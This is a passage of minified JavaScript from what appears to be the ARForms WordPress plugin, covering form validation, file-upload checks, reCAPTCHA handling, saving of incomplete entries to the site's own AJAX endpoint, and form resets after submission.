input[data-type="phone"]').hasClass("arf_phone_utils")?(c=(null!=(y=jQuery(u).find('.controls input[data-type="phone"]').attr("id").split("-"))[1]?jQuery("#"+y[0]+"_country_code-"+y[1]):jQuery("#"+y[0]+"_country_code")).val(),o[d].push(c+" "+m)):o[d].push(m)}for(var A=j;A<o.length;A++)if(void 0!==o[A]){for(var T=document.createElement("td"),I=0;I<o[A].length;I++)T.innerHTML=o[A][I];h.appendChild(T)}f.appendChild(h)}}}j++}}r=jQuery("#arf_confirmation_summary_wrapper_"+r).find("#arf_repeater_wrapper_"+a);jQuery(r).find(".arf_confirmation_summary_repeater_input").append(n)}}function arf_save_time_to_incomplete_entries(e,r){e=jQuery("#field_"+e+"_"+r);if(void 0!==e.attr("data-save")){var a,r=e,e=r.attr("name"),t=(t=e.replace(/(item_meta\[(\d+)\](|\[\]))/g,"$2")).replace(/\[\]/g,""),i=r.parents("form"),o=(a="undefined"!=typeof __ARFAJAXURL?__ARFAJAXURL:i.find('input[name="arf_ajax_url"]').val(),form_id=i.find('input[name="form_id"]').val(),i.attr("data-id")),o=jQuery("#arf_incomplete_form_token_"+form_id+"_"+o).val(),n=r.val(),i=(i.find('input[name="arf_http_referrer_url"]').val(),r.attr("type")),f="";if("checkbox"==i&&(jQuery('input[name="'+e+'"]:checked').each(function(){f+=jQuery(this).val()+","}),n=f=-1<f.lastIndexOf(",")?f.substring(0,f.lastIndexOf(",")):f),"true"==jQuery(this).attr("aria-invalid"))return!1;n=encodeURIComponent(n),jQuery.ajax({url:a,type:"POST",data:"action=arf_save_incomplete_form_data&token="+o+"&field_id="+t+"&form_id="+form_id+"&value="+n,success:function(){}})}}function arf_validate_form_submit(){if(0==jQuery(".arfshowmainform").attr("arf_form_submit"))return!1}function initjqbootstrapvalidation(e){jQuery(".arfshowmainform").attr("arf_form_submit","1"),e(".arfshowmainform.arfpagebreakform").find("input,select,textarea").not("[type=submit],div[id='recaptcha_style'] input").jqBootstrapValidation({submitSuccess:function(e,_){var s=jQuery(e).attr("data-form-id");jQuery('.arfshowmainform[data-form-id="'+s+'"]');form_data_id=jQuery(e).attr("data-id"),jQuery("form.arfshowmainform").each(function(){if(parseInt(jQuery(this).attr("data-id"))==parseInt(form_data_id)){var e=jQuery(this),r=jQuery(e).find('input[name="form_id"]').val(),a=jQuery(e).find('[data-id="submit_form_'+r+'"]').val(),t=jQuery(e).find('[data-id="submit_form_'+r+'"]').attr("data-val"),i=jQuery(e).find('[data-id="submit_form_'+r+'"]').attr("data-max");if(1==a){_.preventDefault();a=!1;if(1==jQuery(e).find('[data-id="form_submit_type"]').val()){var o=0;jQuery(e).find(".original,.arf_reply_drag_file").each(function(e){var r=jQuery(this).attr("data-file-valid");if((jQuery(this).is(":visible")||jQuery(this).parents(".arf_field_type_file").is(":visible"))&&"false"==r){var r=jQuery(this).attr("id"),a=(document.getElementById(r),jQuery("#"+r)),t=a.parents(".control-group").first(),i=t.find(".help-block").first(),a=(r=void 0!==jQuery("#"+r).attr("data-invalid-message")&&""!=jQuery("#"+r).attr("data-invalid-message")?jQuery("#"+r).attr("data-invalid-message"):file_error,a.closest("form").find('[data-id="form_id"]').val()),a="advance"==jQuery('[data-id="form_tooltip_error_'+a+'"]').val()?"advance":"normal";if(window.arf_is_submitting_form=!1,"advance"==a){if("function"!=typeof arf_show_tooltip)return;arf_show_tooltip(t,i,r)}else i.length?(i=jQuery('<ul role="alert"><li>'+r+"</li></ul>"),t.find(".controls .help-block").empty(),t.find(".controls .help-block").append(i)):(i=jQuery('<div class="help-block"><ul><li>'+r+"</li></ul></div>"),t.find(".controls").append(i)),t.find(".controls .help-block").removeClass("arfanimated bounceInDownNor").addClass("arfanimated bounceInDownNor");o++}}),a=!(0<o)||(jQuery("#submit_loader").hide(),jQuery(e).find('input[type="submit"]').show(""),!1)}else{if("function"!=typeof arf_validate_file)return;a=!!arf_validate_file(_,s,form_data_id)||(_.preventDefault(),!1)}if(t==i&&1==a){if(jQuery(e).find('[data-id="submit_form_'+r+'"]').val("0"),"function"!=typeof go_next)return;window.arf_is_submitting_form=!1,go_next(t,e)}else if(1==a){if(next_id_new=parseInt(t)+parseInt(1),jQuery(e).find('[data-id="submit_form_'+r+'"]').attr("data-val",next_id_new),"function"!=typeof go_next)return;window.arf_is_submitting_form=!1,go_next(t,e)}1==a&&(jQuery(e).find("div").removeClass("arf_error"),jQuery(e).find(".help-block").empty(),jQuery(e).find(".frm_error_style").hide())}else{i=jQuery(e).find("input[name='form_submit_type']").attr("value"),t=jQuery(e).find("input[name='form_id']").attr("value");if(1!=i){a=jQuery(e).find("[data-id='arf_is_validate_outside_"+t+"']").val(),i=jQuery(e).find("[data-id='arf_is_validate_outside_"+t+"']").attr("data-validate");if(1==a&&1==i)return arf_is_validateform_outside(jQuery(e),_),void _.preventDefault();jQuery(e).find("[data-id='arf_is_validate_outside_"+t+"']").val(a);i=jQuery("#"+s).find("[data-id='arf_validate_outside_"+t+"']").val(),a=jQuery("#"+s).find("[data-id='arf_validate_outside_"+t+"']").attr("data-validate");if(1==i&&1==a)return void("function"==typeof arf_validate_form_outside&&(arf_validate_form_outside(jQuery(e),_),_.preventDefault()));jQuery(e).find("[data-id='arf_validate_outside_"+t+"']").val(a)}i=jQuery(e).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled");if(window.is_captcha_success||!1||1!=i&&"disabled"!=i){if(1==jQuery(e).find('[data-id="form_submit_type"]').val()){_.preventDefault();o=0;if(jQuery(e).find(".original,.arf_reply_drag_file").each(function(e){if("false"==jQuery(this).attr("data-file-valid")){var r,a=jQuery(this).attr("id"),a=(document.getElementById(a),r=void 0!==jQuery("#"+a).attr("data-invalid-message")&&""!=jQuery("#"+a).attr("data-invalid-message")?jQuery("#"+a).attr("data-invalid-message"):file_error,jQuery("#"+a)),t=a.parents(".control-group").first(),i=t.find(".help-block").first(),a=a.closest("form").find('[data-id="form_id"]').val(),a="advance"==jQuery('[data-id="form_tooltip_error_'+a+'"]').val()?"advance":"normal";if(window.arf_is_submitting_form=!1,"advance"==a){if("function"!=typeof arf_show_tooltip)return;arf_show_tooltip(t,i,r)}else i.length?(i=jQuery('<ul role="alert"><li>'+r+"</li></ul>"),t.find(".controls .help-block").empty(),t.find(".controls .help-block").append(i)):(i=jQuery('<div class="help-block"><ul><li>'+r+"</li></ul></div>"),t.find(".controls").append(i)),t.find(".controls .help-block").removeClass("arfanimated bounceInDownNor").addClass("arfanimated bounceInDownNor");o++}}),0<o)jQuery("#submit_loader").hide(),jQuery(e).find('input[type="submit"]').show("");else{if(0<jQuery(e).find("[data-arf-confirm]").length&&"true"!=document.getElementById("arf_submit_form_after_confirm_"+form_data_id).value){var n=jQuery(e).find("[data-arf-confirm]").attr("data-arf-display-confirmation")||"before";if(wp.hooks.doAction("arf_confirm_form_before_submit",form_data_id,n),window.is_display_summary)return _.preventDefault(),!1}wp.hooks.doAction("arf_outsidetcheckvalidation",e),jQuery(e).find('[data-id="previous_last"]').css("display","none");var f=jQuery(e).find('[data-id="arf_browser_name"]').val(),d=jQuery(e).find('[data-id="arf_browser_name"]').attr("data-version");("Opera"==f&&d<=30||"Internet Explorer"==f&&d<=9)&&(jQuery(e).find(".arf_submit_btn .arfstyle-label").hide(),jQuery(e).find(".arf_submit_btn .arf_ie_image").css("display","inline-block")),jQuery(e).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!0),"function"==typeof arfformsubmission&&("undefined"!=typeof arf_render_captcha_on_form_submission?arf_render_captcha_on_form_submission:arfformsubmission)(e,__ARFMAINURL,"yes")}}else if("function"==typeof arf_validate_file)if(arf_validate_file(_,s,form_data_id)){a=jQuery(e).find('[data-id="is_submit_form_'+r+'"]').val();if(ARFClearStorageFormData(t,jQuery(e).find('input[name="form_key"]').val()),1==a){if(0<jQuery(e).find("[data-arf-confirm]").length&&"true"!=document.getElementById("arf_submit_form_after_confirm_"+form_data_id).value){n=jQuery(e).find("[data-arf-confirm]").attr("data-arf-display-confirmation")||"before";if(wp.hooks.doAction("arf_confirm_form_before_submit",form_data_id,n),window.is_display_summary)return _.preventDefault(),!1}else jQuery(e).find('[data-id="is_submit_form_'+r+'"]').val("0");wp.hooks.doAction("arf_outsidetcheckvalidation",e),0<jQuery(e).find("#recaptcha_style").length&&jQuery(e).find("#recaptcha_style").html("  "),jQuery(e).find('[data-id="previous_last"]').css("display","none");f=jQuery(e).find('[data-id="arf_browser_name"]').val(),d=jQuery(e).find('[data-id="arf_browser_name"]').attr("data-version");if(("Opera"==f&&d<=30||"Internet Explorer"==f&&d<=9)&&(jQuery(e).find(".arf_submit_btn .arfstyle-label").hide(),jQuery(e).find(".arf_submit_btn .arf_ie_image").css("display","inline-block")),jQuery(e).find(".arf_submit_btn").addClass("arf_active_loader"),jQuery(e).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!0),"true"==e.attr("data-key-validate")&&(window.is_captcha_success=!0),!(window.is_captcha_success||!1))return is_check_recaptcha(e,t,_),_.preventDefault(),!1}}else _.preventDefault()}else _.preventDefault()}}})},submitError:function(e,a){window.arf_is_submitting_form=!1;var t=jQuery(e).attr("data-form-id"),i=jQuery('.arfshowmainform[data-form-id="'+t+'"]'),o=jQuery(e).attr("data-id"),e=jQuery(e).find('[data-id="form_id"]').val();"1"==jQuery(i).find("#pagebreak_addtimer_"+e).val()&&jQuery("#arf_date_time_countdown-"+e+"-"+o).TimeCircles().stop(),jQuery("form.arfshowmainform").each(function(){if(jQuery(this).attr("data-id")==o){if(i=jQuery(this),0<jQuery(".arfmodal-body").parent(i).find(".arfformfield.arf_error").length){jQuery(jQuery(".arfmodal-body").parent(i).find(".arfformfield.arf_error").first()).offset().top;jQuery((window.opera,".arfmodal-body")).animate({scrollTop:jQuery(jQuery(".arfmodal-body").parent(i).find(".arfformfield.arf_error").first()).offset().top-jQuery(jQuery(".arfmodal-body").parent(i).find(".arfformfield").first()).offset().top-50},"slow");var e=jQuery(".arfmodal-body").parent(i).find(".arfformfield.arf_error").first().attr("id"),r=jQuery(".arfmodal-body").parent(i).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id");if(jQuery(".arfmodal-body").parent(i).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().focus(),jQuery("#"+r).is("select")&&jQuery(".arfmodal-body").parent(i).find("#"+e+' .dropdown-toggle[data-toggle="arfdropdown"]').focus(),"function"!=typeof revalidate_focus)return;revalidate_focus(r,e)}else if(0<jQuery(i).find(".arfformfield.arf_error").length){jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery(jQuery(i).find(".arfformfield.arf_error").first()).offset().top-100},"slow");e=jQuery(i).find(".arfformfield.arf_error").first().attr("id"),r=jQuery(i).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id");if(jQuery(i).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().focus(),jQuery("#"+r).is("select")&&jQuery(i).find("#"+e+' .dropdown-toggle[data-toggle="arfdropdown"]').focus(),"function"!=typeof revalidate_focus)return;revalidate_focus(r,e)}1==jQuery("#"+t).find("input[name='form_submit_type']").attr("value")||"function"!=typeof arf_validate_file||arf_validate_file(a,t,o)||a.preventDefault()}})}}),e(".arfshowmainform:not(.arfpagebreakform)").find("input,select,textarea").not("[type=submit],div[id='recaptcha_style'] input").jqBootstrapValidation({submitSuccess:function(e,r){var a=jQuery(e).attr("data-form-id"),t=jQuery('.arfshowmainform[data-form-id="'+a+'"]'),i=jQuery(e).attr("data-id"),o=t.find("input[name='form_id']").attr("value"),n=t.find("input[name='form_submit_type']").attr("value");if(!0===window.is_normal_submit)return!0;if(1==n){if(0<e.find("[data-arf-confirm]").length&&"true"!=document.getElementById("arf_submit_form_after_confirm_"+i).value){var f=jQuery(t).find("[data-arf-confirm]").attr("data-arf-display-confirmation")||"before";if(wp.hooks.doAction("arf_confirm_form_before_submit",i,f),window.is_display_summary)return r.preventDefault(),!1}wp.hooks.doAction("arf_outsidetcheckvalidation",t),jQuery("form.arfshowmainform").each(function(){if(jQuery(this).attr("data-id")==i&&"function"==typeof arfgetformerrors_new)return arfgetformerrors_new(jQuery(this),__ARFMAINURL,r),!1}),r.preventDefault()}else if("function"==typeof arf_validate_file){if(!arf_validate_file(r,a,i))return r.preventDefault(),!1;n=jQuery(t).find("[data-id='arf_is_validate_outside_"+o+"']").attr("value"),e=jQuery(t).find("[data-id='arf_is_validate_outside_"+o+"']").attr("data-validate");if(1==n&&1==e)return"function"!=typeof arf_is_validateform_outside?void 0:(arf_is_validateform_outside(jQuery(t),r),r.preventDefault(),!1);jQuery(t).find("[data-id='arf_is_validate_outside_"+o+"']").val(e);n=jQuery("#"+a).find("[data-id='arf_validate_outside_"+o+"']").attr("value"),e=jQuery("#"+a).find("[data-id='arf_validate_outside_"+o+"']").attr("data-validate");if(1==n&&1==e)return"function"!=typeof arf_validate_form_outside?void 0:(arf_validate_form_outside(jQuery("#"+a),r),r.preventDefault(),!1);if(jQuery(t).find("[data-id='arf_validate_outside_"+o+"']").val(e),"function"==typeof arf_validate_file)if(arf_validate_file(r,a,i)){if(jQuery("form.arfshowmainform").each(function(){if(jQuery(this).attr("data-id")==i&&"function"==typeof arfgetformerrors_new)return arfgetformerrors_new(jQuery(this),__ARFMAINURL,r),!1}),0<jQuery(t).find("[data-arf-confirm]").length&&"true"!=document.getElementById("arf_submit_form_after_confirm_"+i).value){f=jQuery(t).find("[data-arf-confirm]").attr("data-arf-display-confirmation")||"before";if(wp.hooks.doAction("arf_confirm_form_before_submit",i,f),window.is_display_summary)return r.preventDefault(),!1}else if("true"==t.attr("data-key-validate")&&(window.is_captcha_success=!0,window.is_normal_submit=!0,ARFClearStorageFormData(o,jQuery(t).find('input[name="form_key"]').val())),!(window.is_captcha_success||!1))return window.is_normal_submit=!0,is_check_recaptcha(t,o,r),r.preventDefault(),!1;wp.hooks.doAction("arf_outsidetcheckvalidation",t)}else r.preventDefault()}},submitError:function(e,t,r){window.arf_is_submitting_form=!1;var i=jQuery(e).attr("data-form-id"),o=(jQuery('.arfshowmainform[data-form-id="'+i+'"]'),jQuery(e).attr("data-id"));jQuery("form.arfshowmainform").each(function(){if(jQuery(this).attr("data-id")==o){var e=jQuery(this);if(0<jQuery(".arfmodal-body").parent(e).find(".arfformfield.arf_error").length){jQuery(jQuery(".arfmodal-body").parent(e).find(".arfformfield.arf_error").first()).offset().top;jQuery((window.opera,".arfmodal-body")).animate({scrollTop:jQuery(jQuery(".arfmodal-body").parent(e).find(".arfformfield.arf_error").first()).offset().top-jQuery(jQuery(".arfmodal-body").parent(e).find(".arfformfield").first()).offset().top-50},"slow");var r=jQuery(".arfmodal-body").parent(e).find(".arfformfield.arf_error").first().attr("id"),a=jQuery(".arfmodal-body").parent(e).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id");if(jQuery(".arfmodal-body").parent(e).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().focus(),jQuery("#"+a).is("select")&&jQuery(".arfmodal-body").parent(e).find("#"+r+' .dropdown-toggle[data-toggle="arfdropdown"]').focus(),"function"!=typeof revalidate_focus)return;revalidate_focus(a,r,e)}else if(0<jQuery(e).find(".arfformfield.arf_error").length){jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery(jQuery(e).find(".arfformfield.arf_error").first()).offset().top-100},"slow");r=jQuery(e).find(".arfformfield.arf_error").first().attr("id"),a=jQuery(e).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id");if(jQuery(".arfformfield.arf_error input").hasClass("arf-selectpicker-input-control")&&jQuery(".arfformfield.arf_error input").attr("data-validate-focus",!0),jQuery(e).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().focus(),jQuery("#"+a).is("select")&&jQuery(e).find("#"+r+' .dropdown-toggle[data-toggle="arfdropdown"]').focus(),"function"!=typeof revalidate_focus)return;revalidate_focus(a,r)}1==jQuery("#"+i).find("input[name='form_submit_type']").attr("value")||"function"!=typeof arf_validate_file||arf_validate_file(t,i,o)||t.preventDefault()}})}})}function initjqbootstrapvalidationforpreview(e,r,u,c,l,p,a){$=e,void 0!==c&&""!=c||(c="No file selected");var m={id:r,form_key:u};$(".arfshowmainform").not(".arfpagebreakform").find("input,select,textarea").not("[type=submit],div[id='recaptcha_style'] input").jqBootstrapValidation({submitSuccess:function(e,r){jQuery(".arfshowmainform").find("input[name='form_submit_type']").attr("value"),object=jQuery(".arfshowmainform"),jQuery(object).find("input[name='form_id']").attr("value"),jQuery(object).find("input[name='form_submit_type']").attr("value");var n=jQuery(object).find('input[name="form_id"]').val(),f=jQuery(object).find('input[name="form_data_id"]').val();if(r.preventDefault(),1==jQuery(object).find('[data-id="form_submit_type"]').val()){if(0<jQuery(object).find("[data-arf-confirm]").length&&"true"!=document.getElementById("arf_submit_form_after_confirm_"+f).value){var a=jQuery(object).find("[data-arf-confirm]").attr("data-arf-display-confirmation")||"before";if(wp.hooks.doAction("arf_confirm_form_before_submit",f,a),window.is_display_summary)return r.preventDefault(),!1}wp.hooks.doAction("arf_outsidetcheckvalidation",object),r.preventDefault();var _=0;jQuery(object).find(".original,.arf_reply_drag_file").each(function(e){if("false"==jQuery(this).attr("data-file-valid")){var r,a=jQuery(this).attr("id"),t=document.getElementById(a),i=a.replace("field_",""),o=document.getElementById("file_types_"+i).value,n=document.getElementById("file_size_"+i).value,t=t.value,f=1,d=document.querySelector('[data-info-id="info_'+i+'_1"]'),i=(null==d&&(f=jQuery(this).parents(".arf_field_type_file").find(".arf_file_info_item.arf_error").find(".ajax-file-remove").attr("data-info-id").replace("info_"+i+"_",""),d=document.querySelector('[data-info-id="info_'+i+"_"+f+'"]')),(t=""==t?(t=jQuery(d).parents(".arf_file_info_item").find(".file_name.arf_info").html()).replace(/,\s*$/,""):t).split("\\")),f=i[parseInt(i.length)-1].split("."),t=f[parseInt(f.length)-1],i=(o.indexOf(t)<0?r=void 0!==jQuery("#"+a).attr("data-invalid-message")&&""!=jQuery("#"+a).attr("data-invalid-message")?jQuery("#"+a).attr("data-invalid-message"):file_error:n<d.getAttribute("data-current-file-size")&&(r=jQuery("#"+a).attr("data-size-invalid-message")),jQuery("#"+a)),f=i.parents(".control-group").first(),o=f.find(".help-block").first(),t=i.closest("form").find('[data-id="form_id"]').val(),n="advance"==jQuery('[data-id="form_tooltip_error_'+t+'"]').val()?"advance":"normal";if(window.arf_is_submitting_form=!1,"advance"==n){if("function"!=typeof arf_show_tooltip)return;arf_show_tooltip(f,o,r)}else o.length?(o=jQuery('<ul role="alert"><li>'+r+"</li></ul>"),f.find(".controls .help-block").empty(),f.find(".controls .help-block").append(o)):(o=jQuery('<div class="help-block"><ul><li>'+r+"</li></ul></div>"),f.find(".controls").append(o)),f.find(".controls .help-block").removeClass("arfanimated bounceInDownNor").addClass("arfanimated bounceInDownNor");_++}}),0<_?(jQuery(object).find('input[type="submit"]').show(""),is_goto_next=!1):(jQuery(object).find('[data-id="previous_last"]').css("display","none"),o=jQuery(object).find('[data-id="arf_browser_name"]').val(),d=jQuery(object).find('[data-id="arf_browser_name"]').attr("data-version"),"Opera"==o&&d<=30||"Internet Explorer"==o&&d<=9?(jQuery(object).find(".arf_submit_btn .arfstyle-label").hide(),jQuery(object).find(".arf_submit_btn .arf_ie_image").css("display","inline-block")):jQuery(object).find(".arf_submit_btn").addClass("arf_active_loader"),jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!0),s=(new Date).getTime(),setTimeout(function(){var r,e=(new Date).getTime()-s,a=1e3*Math.ceil(e/1e3)-140,t=860,t=a<e?e-a:a-e,a=jQuery(object).find('[data-id="arf_browser_name"]').val(),e=jQuery(object).find('[data-id="arf_browser_name"]').attr("data-version"),t=("Opera"==a&&e<=30||"Internet Explorer"==a&&e<=9?(jQuery(object).find(".arf_submit_btn .arfstyle-label").show(),jQuery(object).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!1)):(r=object,setTimeout(function(){jQuery(r).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(r).find(".arf_submit_btn").addClass("arf_complete_loader"),void 0!==window.arf_set_value_of_applied["'"+f+"'"]&&(window.arf_set_value_of_applied["'"+f+"'"]=[]),window.arf_is_submitting_form=!1,setTimeout(function(){"1"==jQuery(r).find('[data-id="arf_form_hide_after_submit_'+n+'"]').val()&&jQuery(object).slideUp("slow");jQuery(object).find('input[name="arfsuccessmsgposition_'+n+'"]').val()==top?(jQuery("#form_success_"+n).slideDown(),jQuery("html, body").animate({scrollTop:jQuery("#message_success")},"slow")):(arf_success_message_show_time=jQuery(r).find('[data-id="arf_success_message_show_time_'+n+'"]').val(),jQuery("#form_success_"+n).slideDown(),0<jQuery("#arffrm_"+n+"_container #arf_message_success").length&&setTimeout(function(){jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery("#form_success_"+n).offset().top-70},1e3,function(){})},arf_success_message_show_time)),0!=(arf_success_message_show_time=0<!(arf_success_message_show_time=jQuery(r).find('[data-id="arf_success_message_show_time_'+n+'"]').val())?3:arf_success_message_show_time)&&(arf_success_message_show_time*=1e3,setTimeout(function(){jQuery("html, body").find("#arf_message_success").parent().slideUp("slow")},arf_success_message_show_time)),jQuery(r).find('.arf_confirmation_summary_wrapper input[id^="arf_submit_form_after_confirm_"]').val("false");var e=jQuery(r).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display");0<jQuery(r).find(".arf_confirmation_summary_wrapper").length&&"after"!=e&&(jQuery(r).find(".arf_confirmation_summary_wrapper").slideUp("slow"),jQuery(r).find(".arf_fieldset").slideDown("slow")),jQuery(r).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(r).find(".arf_submit_btn").attr("disabled",!1)},1e3),setTimeout(function(){"after"==jQuery(object).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display")&&(jQuery(object).find(".arf_fieldset").slideUp("slow"),jQuery(object).find(".arf_confirmation_summary_wrapper").slideDown("slow"))},500)},t)),jQuery("#form_"+u).show(),jQuery(object).find('input[type="submit"]').removeAttr("style"),jQuery(object).find("div").removeClass("arfblankfield"),jQuery(".help-block").empty(),jQuery("#hexagon").css("display","none"),jQuery(object).find(".arf_file_field").show(),jQuery(object).find('input[name="field_captcha"]').attr("value"));if(reset_checkbox_radio_field(object),reset_like_field(object),reset_slider_field(object),reset_running_total(object),reset_colorpicker(object),reset_datetimepicker(object),reset_selectpicker(object),reset_autocomplete(object),reset_multiselectpicker(object),""!=t&&null!=t&&null!=t&&reloadcapcha(object,t),1==jQuery(object).find('input[name="arf_is_resetform_aftersubmit_'+n+'"]').val()){jQuery(object).trigger("reset"),jQuery("textarea.arf_rich_text_editor").each(function(e){var r=jQuery(this).attr("data-default-value");jQuery(this).trumbowyg("html",r)}),jQuery(object).find("textarea.arf_text_is_countable").each(function(e){jQuery(this).trigger("keyup")}),setTimeout(function(){jQuery(object).find('input[type="text"],input[type="email"],input[type="password"],input[type="phone"],input[type="tel"],select').trigger("keyup").trigger("onchange")},1e3),jQuery(object).find(".arf_multi_file_info_container").html(""),jQuery(object).find(".arfprogress, .arf_info, .arf_multi_file_info_container").hide();jQuery(object).find(".arf_fieldset").hasClass("arf_materialize_form");if("function"!=typeof reset_like_field||"function"!=typeof reset_slider_field||"function"!=typeof reset_running_total||"function"!=typeof reset_colorpicker||"function"!=typeof reset_datetimepicker||"function"!=typeof reset_selectpicker)return;reset_checkbox_radio_field(object),reset_like_field(object),reset_slider_field(object),reset_running_total(object),reset_colorpicker(object),reset_datetimepicker(object),reset_selectpicker(object),reset_autocomplete(object),reset_multiselectpicker(object),reset_fileupload(object),"function"==typeof reset_preview_out_side&&reset_preview_out_side(m,object);t=JSON.stringify({script:null,conf_method:"message",message:'<div class="arf_form ar_main_div_187" id="arffrm_187_container"><div id="arf_message_success"><div class="msg-detail"><div class="msg-description-success">Form is successfully submitted. Thank you!</div></div></div></div>'});wp.hooks.doAction("reset_field_in_outsite",object,t),t="undefined"!=typeof __ARFSTRRNTH_INDICATOR?__ARFSTRRNTH_INDICATOR:"Strength indicator",jQuery(object).find(".arf_strenth_meter").removeClass("short bad good strong"),jQuery(object).find(".arf_strenth_mtr .inside_title").html(t),jQuery(object).find('input[type="checkbox"], input[type="radio"]').not(".arf_hide_opacity").each(function(e){jQuery(this).prop("checked",jQuery(this).is(":checked")),jQuery(this).is(":checked")?jQuery(this).parent("div").addClass("checked"):jQuery(this).parent("div").removeClass("checked")})}if("function"==typeof arf_reset_page_nav){if(arf_reset_page_nav(),"function"==typeof arf_rule_apply_bulk&&void 0!==window.arf_conditional_logic&&arf_rule_apply_bulk(u,f),1==jQuery(object).find('input[name="arf_is_resetform_outside_'+n+'"]').val()){if("function"!=typeof arf_resetform_outside)return;arf_resetform_outside(object,n)}t=jQuery(object).find("[data-id='arf_validate_outside_"+n+"']").attr("data-validate"),a=(jQuery(object).find("[data-id='arf_validate_outside_"+n+"']").val(t),jQuery(object).find('[data-id="arf_browser_name"]').val()),e=jQuery(object).find('[data-id="arf_browser_name"]').attr("data-version");arf_reset_repeatable_fields(object),object.find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init(),object.find(".arf_fieldset").hasClass("arf_material_outline_form")&&arf_material_outlined_init()}},3e3))}else if("function"==typeof arf_validate_file)if(arf_validate_file(r,l,f)){var t,i=jQuery('[data-id="is_submit_form_'+n+'"]').val();if(t="false"==object.attr("data-key-validate")||is_check_recaptcha(object,n,r),1==i&&t){if(0<jQuery(object).find("[data-arf-confirm]").length&&"true"!=document.getElementById("arf_submit_form_after_confirm_"+f).value){a=jQuery(object).find("[data-arf-confirm]").attr("data-arf-display-confirmation")||"before";if(wp.hooks.doAction("arf_confirm_form_before_submit",f,a),window.is_display_summary)return r.preventDefault(),!1}wp.hooks.doAction("arf_outsidetcheckvalidation",object),jQuery('[data-id="is_submit_form_'+n+'"]').val("0"),jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!0),jQuery(object).find('[data-id="previous_last"]').css("display","none");var o=jQuery(object).find('[data-id="arf_browser_name"]').val(),d=jQuery(object).find('[data-id="arf_browser_name"]').attr("data-version"),s=(new Date).getTime();"Opera"==o&&d<=30||"Internet Explorer"==o&&d<=9?(jQuery(object).find(".arf_submit_btn .arfstyle-label").hide(),jQuery(object).find(".arf_submit_btn .arf_ie_image").css("display","inline-block")):jQuery(object).find(".arf_submit_btn").addClass("arf_active_loader"),setTimeout(function(){jQuery("#form_"+u).show(),jQuery(object).find('input[type="submit"]').removeAttr("style"),jQuery(object).find("div").removeClass("arfblankfield"),jQuery(".help-block").empty(),jQuery("#hexagon").css("display","none"),jQuery(object).find(".arf_file_field").show();var e=jQuery(object).find('input[name="field_captcha"]').attr("value");if("function"==typeof reloadcapcha){if(""!=e&&null!=e&&null!=e&&reloadcapcha(object,e),jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!1),1==jQuery(object).find('input[name="arf_is_resetform_aftersubmit_'+n+'"]').val()){jQuery("form[data-form-id='form_"+u+"']").trigger("reset"),jQuery(object).find(".arfprogress, .arf_info").hide();jQuery(object).find(".arf_fieldset").hasClass("arf_materialize_form");if(jQuery("textarea.arf_rich_text_editor").each(function(e){var r=jQuery(this).attr("data-default-value");jQuery(this).trumbowyg("html",r)}),jQuery("textarea.arf_text_is_countable").each(function(e){jQuery(this).trigger("keyup")}),"function"!=typeof reset_like_field||"function"!=typeof reset_slider_field||"function"!=typeof reset_running_total||"function"!=typeof reset_colorpicker||"function"!=typeof reset_datetimepicker||"function"!=typeof reset_selectpicker)return;reset_checkbox_radio_field(object),reset_like_field(object),reset_slider_field(object),reset_running_total(object),reset_colorpicker(object),reset_datetimepicker(object),reset_selectpicker(object),reset_autocomplete(object),reset_multiselectpicker(object),reset_fileupload(object),"function"==typeof reset_preview_out_side&&reset_preview_out_side(m,object);var e=JSON.stringify({script:null,conf_method:"message",message:'<div class="arf_form ar_main_div_187" id="arffrm_187_container"><div id="arf_message_success"><div class="msg-detail"><div class="msg-description-success">Form is successfully submitted. Thank you!</div></div></div></div>'});wp.hooks.doAction("reset_field_in_outsite",object,e),e="undefined"!=typeof __ARFSTRRNTH_INDICATOR?__ARFSTRRNTH_INDICATOR:"Strength indicator",jQuery(object).find(".arf_strenth_meter").removeClass("short bad good strong"),jQuery(object).find(".arf_strenth_mtr .inside_title").html(e),jQuery(object).find('input[type="checkbox"], input[type="radio"]').not(".arf_hide_opacity").each(function(e){jQuery(this).prop("checked",jQuery(this).is(":checked")),jQuery(this).is(":checked")?jQuery(this).parent("div").addClass("checked"):jQuery(this).parent("div").removeClass("checked")}),jQuery(object).find(".original_normal").each(function(){var e=(e=jQuery(this).attr("id")).replace("field_","");jQuery("#file_name_"+e).text(c)})}if(jQuery('[data-id="is_submit_form_'+n+'"]').val("1"),"function"==typeof arf_reset_page_nav){if(arf_reset_page_nav(),"function"==typeof arf_rule_apply_bulk&&void 0!==window.arf_conditional_logic&&arf_rule_apply_bulk(u,f),1==jQuery(object).find('input[name="arf_is_resetform_outside_'+n+'"]').val()){if("function"!=typeof arf_resetform_outside)return;arf_resetform_outside(object,n)}var 